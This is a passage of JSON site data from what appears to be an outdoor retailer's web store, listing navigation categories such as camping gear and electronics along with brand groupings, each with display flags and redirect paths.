Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: 